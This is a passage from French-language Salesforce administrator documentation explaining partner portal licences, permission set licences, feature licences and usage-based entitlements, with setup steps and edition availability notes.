**•** 1 Pour pouvoir créer et modifier des rapports dans des communautés, l'utilisateur doit également disposer des autorisations « Créer et personnaliser les rapports », « Générateur de rapport » et « Modifier mes rapports ». Ces autorisations permettent aux utilisateurs de créer et de modifier des rapports dans les communautés, pas dans les portails. Par défaut, les rapports et les tableaux de bord sont en lecture seule. Pour plus d'informations, reportez-vous à [Configuration de la gestion des rapports](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [pour les utilisateurs externes : création et modification de rapports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

# <span id="page-522-0"></span>Licences utilisateur Portail partenaire

Les utilisateurs du portail partenaire disposent de la licence utilisateur Partenaire Gold. Ils ont accès à Salesforce uniquement via le portail partenaire.

### Remarque:

- **•** À compter de la version Summer '13, cette licence n'est plus disponible pour les organisations qui n'utilisent pas actuellement le portail partenaire Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des informations avec vos partenaires, reportez-vous à [Licences utilisateur Communities](#page-511-0) à la page 506.
- **•** Lorsque les commandes sont activées, les profils standard contiennent automatiquement toutes les autorisations d'objet des commandes, ainsi que l'accès en lecture pour les produits et les catalogues. Si vos utilisateurs externes sont attribués à un profil standard et que ces autorisations d'objet ne leur conviennent pas, vous pouvez créer des profils personnalisés ne contenant pas ces autorisations d'objet.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Ce tableau répertorie les autorisations qui peuvent être accordées aux utilisateurs du Portail partenaire.

# Remarque:

- **•**  $^1$ Un utilisateur de portail partenaire peut créer et modifier des campagnes dans une communauté, mais pas dans un portail hérité. Avec la licence Communauté partenaire, pour lire, créer et modifier des campagnes dans l'interface utilisateur, l'utilisateur partenaire doit également disposer de l'autorisation « Utilisateur marketing ». Ces autorisations permettent à un utilisateur partenaire de : rechercher et d'ajouter des contacts ou des pistes en tant que membres de campagne, d'accéder à des rapports sur ses campagnes, et d'envoyer des e-mails en masse à ses contacts et à ses pistes, ou d'attribuer en masse ses contacts et ses pistes à une campagne.
- **•** <sup>2</sup> Pour pouvoir créer et modifier des rapports dans des communautés, l'utilisateur doit également disposer des autorisations « Créer et personnaliser les rapports », « Générateur de rapport » et « Modifier mes rapports ». Ces autorisations permettent aux utilisateurs de créer et de modifier des rapports dans les communautés, pas dans les portails. Par défaut, les rapports et les tableaux de bord sont en lecture seule. Pour plus d'informations, reportez-vous à [Configuration de la gestion des rapports](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [pour les utilisateurs externes : création et modification de rapports.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

#### <span id="page-523-0"></span>CONSULTER ÉGALEMENT :

[Présentation des licences utilisateur](#page-505-0)

# Licences d'ensemble d'autorisations

Un ensemble d'autorisations permet d'attribuer aux utilisateurs des paramètres et des autorisations spécifiques pour utiliser divers outils et fonctions.

#### [Que sont les licences d'ensemble d'autorisations ?](#page-524-0)

Les licences d'ensemble d'autorisations permettent aux utilisateurs d'accéder progressivement à des fonctionnalités qui ne sont pas incluses dans leur licence utilisateur. Les utilisateurs peuvent avoir n'importe quel nombre de licences d'ensemble d'autorisations.

#### [Licences d'ensemble d'autorisations disponibles](#page-524-1)

Pour chaque licence d'ensemble d'autorisations disponible à l'achat, vérifiez les autorisations qu'elle permet d'attribuer à vos utilisateurs.

#### [Affichage des licences d'ensemble d'autorisations de votre organisation](#page-525-0)

Affichez les licences d'ensemble d'autorisations achetées par votre organisation pour connaître les autorisations que vous pouvez attribuer à vos utilisateurs.

#### [Attribution d'une licence d'ensemble autorisations à un utilisateur](#page-526-0)

Certaines autorisations nécessitent l'attribution à l'utilisateur d'une licence d'ensemble d'autorisations, puis l'ajout des autorisations à l'ensemble.

#### [Suppression d'une licence d'ensemble d'autorisations d'un utilisateur](#page-526-1)

Commencez par retirer ou modifier les ensembles d'autorisations attribués qui nécessitent la licence, puis retirez la licence d'ensemble d'autorisations attribuée.

#### CONSULTER ÉGALEMENT :

[Rechercher des informations sur la société](#page-293-0)

#### **Éditions**

#### Disponible avec : Salesforce Classic

La disponibilité de chaque licence d'ensemble d'autorisations dépend des spécifications de l'édition pour les ensembles d'autorisations et la fonctionnalité associée.

# <span id="page-524-0"></span>Que sont les licences d'ensemble d'autorisations ?

Les licences d'ensemble d'autorisations permettent aux utilisateurs d'accéder progressivement à des fonctionnalités qui ne sont pas incluses dans leur licence utilisateur. Les utilisateurs peuvent avoir n'importe quel nombre de licences d'ensemble d'autorisations.

En tant que licences complémentaires, les licences d'ensemble d'autorisations ne limitent pas les fonctionnalités. Les licences d'ensemble d'autorisations permettent d'attribuer aux utilisateurs davantage d'autorisations que leur licence n'en prend en charge.

Lorsque vous avez attribué une licence d'ensemble d'autorisations à un utilisateur, attribuez les autorisations appropriées à cet utilisateur via un ensemble d'autorisations, pas un profil.

# Exemple:

- **•** Avant d'attribuer à un utilisateur un ensemble d'autorisations comprenant l'autorisation « Utiliser Identity Connect », attribuez-lui une licence d'ensemble d'autorisations Identity Connect.
- **•** Avant d'attribuer un ensemble d'autorisations comprenant « Lire » ou « Modifier » sur les commandes à un utilisateur disposant d'une licence utilisateur Force.com, attribuez-lui une licence d'ensemble d'autorisations Orders Platform. Vous pouvez attribuer ces autorisations aux utilisateurs qui disposent d'une licence utilisateur Salesforce sans utiliser de licence d'ensemble d'autorisations, car elle est déjà activée avec la licence utilisateur.

#### <span id="page-524-1"></span>CONSULTER ÉGALEMENT :

[Licences d'ensemble d'autorisations](#page-523-0)

#### Licences d'ensemble d'autorisations disponibles

Pour chaque licence d'ensemble d'autorisations disponible à l'achat, vérifiez les autorisations qu'elle permet d'attribuer à vos utilisateurs.



# Éditions

Disponible avec : Salesforce Classic

La disponibilité de chaque licence d'ensemble d'autorisations dépend des spécifications de l'édition pour les ensembles d'autorisations et la fonctionnalité associée.

#### Éditions

Disponible avec : Salesforce Classic

La disponibilité de chaque licence d'ensemble d'autorisations dépend des spécifications de l'édition pour les ensembles d'autorisations et la fonctionnalité associée.



CONSULTER ÉGALEMENT :

[Attribution d'une licence d'ensemble autorisations à un utilisateur](#page-526-0) [Autorisations utilisateur](#page-602-0) [Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0) [Licences d'ensemble d'autorisations](#page-523-0)

#### <span id="page-525-0"></span>Affichage des licences d'ensemble d'autorisations de votre organisation

Affichez les licences d'ensemble d'autorisations achetées par votre organisation pour connaître les autorisations que vous pouvez attribuer à vos utilisateurs.

- **1.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société**.
- **2.** Consultez la liste associée Licences d'ensemble d'autorisations.

Pour plus d'informations sur l'achat de licences d'ensemble d'autorisations, contactez Salesforce.

CONSULTER ÉGALEMENT :

- [Licences d'ensemble d'autorisations](#page-523-0)
- [Licences d'ensemble d'autorisations disponibles](#page-524-1)
- [Attribution d'une licence d'ensemble autorisations à un utilisateur](#page-526-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

AUTORISATIONS UTILISATEUR

Pour afficher des licences d'ensemble d'autorisations :

**•** Afficher la configuration

# <span id="page-526-0"></span>Attribution d'une licence d'ensemble autorisations à un utilisateur

Certaines autorisations nécessitent l'attribution à l'utilisateur d'une licence d'ensemble d'autorisations, puis l'ajout des autorisations à l'ensemble.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le nom d'utilisateur auquel vous souhaitez attribuer la licence d'ensemble d'autorisations.
- **3.** Dans la liste associée Attributions de licences d'ensemble d'autorisations, cliquez sur **Modifier les attributions**.
- **4.** Sélectionnez la licence d'ensemble d'autorisations que vous souhaitez attribuer à cet utilisateur, puis cliquez sur **Enregistrer**.

Une fois la licence d'ensemble d'autorisations attribuée à un utilisateur, ajoutez l'autorisation associée à l'ensemble, puis attribuez l'ensemble à l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Licences d'ensemble d'autorisations](#page-523-0) [Suppression d'une licence d'ensemble d'autorisations d'un utilisateur](#page-526-1) [Ensembles d'autorisations](#page-578-0) [Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0)

#### <span id="page-526-1"></span>Suppression d'une licence d'ensemble d'autorisations d'un utilisateur

Commencez par retirer ou modifier les ensembles d'autorisations attribués qui nécessitent la licence, puis retirez la licence d'ensemble d'autorisations attribuée.

- **1.** Identifiez [l'autorisation qui nécessite la licence d'ensemble d'autorisations](#page-524-1) que vous souhaitez retirer.
- **2.** Assurez-vous que cette autorisation n'est pas attribuée à l'utilisateur via un ensemble d'autorisations. Vous pouvez le vérifier en suivant l'une des méthodes ci-dessous.
	- **•** Retirez l'autorisation des ensembles d'autorisations attribués à l'utilisateur
	- **•** [Retirez l'ensemble d'autorisations](#page-594-0) des ensembles attribués de l'utilisateur
- **3.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **4.** Cliquez sur le nom d'utilisateur auquel vous souhaitez retirer la licence d'ensemble d'autorisations.
- **5.** Dans la liste associée Attributions de licences d'ensemble d'autorisations, cliquez sur **Modifier les attributions**.
- **6.** Désactivez la licence d'ensemble d'autorisations appropriée.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour attribuer une licence d'ensemble d'autorisations

**•** Gérer les utilisateurs

#### Éditions

:

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour retirer une licence d'ensemble d'autorisations :

**•** Gérer les utilisateurs

#### **7.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Licences d'ensemble d'autorisations](#page-523-0) [Affichage des licences d'ensemble d'autorisations de votre organisation](#page-525-0) [Attribution d'une licence d'ensemble autorisations à un utilisateur](#page-526-0)

# <span id="page-527-0"></span>Présentation des licences de fonctionnalité

Une licence de fonctionnalité permet à un utilisateur d'accéder à une fonctionnalité supplémentaire qui n'est pas incluse dans sa licence utilisateur, par exemple Marketing ou Work.com. Les utilisateurs peuvent avoir n'importe quel nombre de licences de fonctionnalité.

- **•** [Afficher les licences de fonctionnalité activées pour votre organisation](#page-527-1)
- **•** [Autoriser les utilisateurs à utiliser une fonctionnalité](#page-528-0)
- **•** [Connaître toutes les licences de fonctionnalité actuellement disponibles dans Salesforce](#page-528-1)

Si les fonctionnalités sont activées pour votre organisation, vous pouvez attribuer plusieurs types de licence de fonctionnalité à vos utilisateurs.

#### CONSULTER ÉGALEMENT :

<span id="page-527-1"></span>[Afficher et gérer les utilisateurs](#page-484-0) [Achat de licences supplémentaires pour vos utilisateurs](#page-471-0) [Rechercher des informations sur la société](#page-293-0)

#### Affichage des licences de fonctionnalité de votre organisation

Affichez les licences de fonctionnalité achetées par votre organisation pour connaître les autorisations que vous pouvez attribuer à vos utilisateurs.

- **1.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société**.
- **2.** Consultez la liste associée Licences de fonctionnalité.

Pour plus d'informations sur l'achat de licences de fonctionnalité, reportez-vous à Salesforce.

#### CONSULTER ÉGALEMENT :

- [Présentation des licences de fonctionnalité](#page-527-0)
- [Licences de fonctionnalité disponibles](#page-528-1)
- [Activation d'une licence de fonctionnalité pour un utilisateur](#page-528-0)
- [Afficher et gérer les utilisateurs](#page-484-0)
- [Achat de licences supplémentaires pour vos utilisateurs](#page-471-0)

Éditions

Disponible avec : Salesforce Classic

Les exigences des éditions varient pour chaque licence de fonctionnalité.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour consulter les licences de fonctionnalité :

**•** Afficher la configuration

# <span id="page-528-0"></span>Activation d'une licence de fonctionnalité pour un utilisateur

Vous pouvez activer une fonctionnalité pour un utilisateur de votre organisation en créant ou en modifiant cet utilisateur.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Dans la liste des utilisateurs, cliquez sur un nom.
- **3.** Dans la page Détails de l'utilisateur, sélectionnez la case en regard de la licence de fonctionnalité que vous souhaitez activer pour cet utilisateur.

Vous pouvez activer plusieurs licences de fonctionnalité pour un seul utilisateur.

#### **4.** Cliquer sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Modification des utilisateurs](#page-488-0) [Ajout d'un utilisateur unique](#page-486-0) [Présentation des licences de fonctionnalité](#page-527-0) [Licences de fonctionnalité disponibles](#page-528-1) [Affichage des licences de fonctionnalité de votre organisation](#page-527-1)

#### <span id="page-528-1"></span>Licences de fonctionnalité disponibles

Attribuez aux utilisateurs une ou plusieurs licences de fonctionnalité ci-dessous pour leur permettre d'accéder à des fonctionnalités que leur licence utilisateur ne comprend pas.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour active des licences de fonctionnalité :

**•** Gérer les utilisateurs internes

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



#### CONSULTER ÉGALEMENT :

[Affichage des licences de fonctionnalité de votre organisation](#page-527-1) [Activation d'une licence de fonctionnalité pour un utilisateur](#page-528-0) [Afficher et gérer les utilisateurs](#page-484-0) [Présentation des licences de fonctionnalité](#page-527-0)

# <span id="page-529-0"></span>Présentation des autorisations basées sur l'utilisation

Une autorisation basée sur l'utilisation est une ressource limitée que votre organisation peut utiliser périodiquement, telle que le nombre de connexions mensuelles autorisées à une communauté partenaire ou la limitation en enregistrements pour les utilisateurs de liste Data.com.

Certaines autorisations sont permanentes. Ces autorisations accordent à votre organisation un nombre défini de ressources et le montant accordé ne change pas, sauf en cas de modification de votre contrat. Par exemple, si votre société achète pour 50 membres des inscriptions mensuelles autorisant l'accès à une communauté partenaire, vous pouvez attribuer à 50 individus la possibilité de se connecter à la communauté autant de fois qu'ils le souhaitent.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

D'autres autorisations ne sont pas permanentes, mais fonctionnent sur une base semblable à des crédits. Votre organisation peut utiliser les quantités autorisées pour cette autorisation au cours de la période indiquée par la fréquence de la ressource. Si l'autorisation a une fréquence Unique, votre organisation doit acheter des quantités supplémentaires de la ressource pour renouveler l'autorisation. Si l'autorisation a une fréquence Mensuelle, le début et la fin du mois sont déterminés par votre contrat, pas par le moins calendaire.

Par exemple :

- **•** La Société A achète 50 connexions mensuelles pour une Communauté partenaire et dispose au 15 janvier d'un fonds de 50 connexions. Chaque fois qu'un utilisateur se connecte, une connexion est utilisée. Le 15 février, quelle que soit la quantité de connexions utilisée pendant le mois précédent, le fond est actualisé et 50 connexions sont disponibles jusqu'au 14 mars.
- **•** La Société B achète 2 000 enregistrements pour des utilisateurs de liste Data.com avec une date de fin au 15 mai. Les utilisateurs de liste de cette organisation peuvent ajouter ou exporter jusqu'à 2 000 enregistrements jusqu'à cette date. Si l'organisation atteint

cette limite avant le 15 mai, les utilisateurs de liste Data.com ne peuvent pas ajouter ou exporter des enregistrements supplémentaires. Pour déverrouiller les utilisateurs, la Société A achète une autorisation supplémentaire pour cette ressource.

Remarque: Si votre organisation a plusieurs contrats avec la même ressource et que l'ID de la ressource est (locataire), vous affichez toujours une ligne pour cette autorisation, mais les données qu'elle contient reflètent vos contrats combinés. Dans ce cas, Date de début indique la date la plus précoce parmi ces contrats et Date de fin indique la date la plus tardive parmi ces contrats.

Comme les licences de fonctionnalité, les autorisations basées sur l'utilisation ne limitent pas les actions que vous pouvez effectuer dans Salesforce, mais elles s'ajoutent à vos fonctionnalités. Si votre utilisation dépasse l'autorisation, Salesforce vous contacte pour vous inviter à mettre votre contrat à niveau.

#### [Affichage des autorisations basées sur l'utilisation de votre organisation](#page-530-0)

Consultez les autorisations basées sur l'utilisation de votre société afin de déterminer les ressources auxquelles votre organisation est autorisée.

[Champs d'autorisation basés sur l'utilisation](#page-531-0)

#### CONSULTER ÉGALEMENT :

<span id="page-530-0"></span>[Rechercher des informations sur la société](#page-293-0) [Afficher et gérer les utilisateurs](#page-484-0)

#### Affichage des autorisations basées sur l'utilisation de votre organisation

Consultez les autorisations basées sur l'utilisation de votre société afin de déterminer les ressources auxquelles votre organisation est autorisée.

- **1.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société**.
- **2.** En bas de la page Informations sur la société, affichez la liste associée Autorisations basées sur l'utilisation.

#### CONSULTER ÉGALEMENT :

[Présentation des autorisations basées sur l'utilisation](#page-529-0) [Champs d'autorisation basés sur l'utilisation](#page-531-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

AUTORISATIONS **UTILISATEUR** 

Pour afficher les autorisations basées sur l'utilisation :

**•** Afficher la configuration

# <span id="page-531-0"></span>Champs d'autorisation basés sur l'utilisation

La liste associée Autorisations basées sur l'utilisation affiche les informations ci-dessous. Ces champs ne sont pas modifiables et sont visibles uniquement si votre organisation a droit à une ressource.



